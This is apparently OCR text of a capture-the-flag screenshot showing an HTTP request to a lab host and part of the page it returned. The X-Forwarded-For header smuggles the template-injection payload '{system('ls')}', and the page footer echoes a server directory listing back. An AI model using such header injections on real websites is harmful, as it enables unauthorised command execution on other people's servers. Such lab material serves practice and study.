 1 GET / HTTP/1.1
2 Host: eci-2zebguo8sj3p0knq95sn.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=9f7da34263bcf2477cdd9193b7953f67
0 Via: 127.0.0.1
1 X-Forwarded-For: {system('ls')}
2 Connection: close
3
4
163 </div>
164 </div>
165 <footer id="footer">
166 <div class="container">
css
167 fonts
168 guanyu.html
169 hezuo.html
170 images
171 index.php
172 js
173 shouye.html
174 smarty
175 templates_c
176 xin.html
177 zx.html
178 zx.html
179 <p>
宠物医疗 | 合作事宜 | 版权投诉 你的IP地址是 请不要进行攻击.
</p>
<p>
浙ICP 备12345678. © 1994-2017 咪喵宠物之家.
</p>
180 </div>
181 </footer>
182 <script src="js/jquery-3.1.1.min.js">
</script>
183 <script src="js/bootstrap.min.js">
</script>
184 <script type="text/javascript">
185 //Sometimes Some People would like to write something here
186 $(function () {
187 //轮播自动播放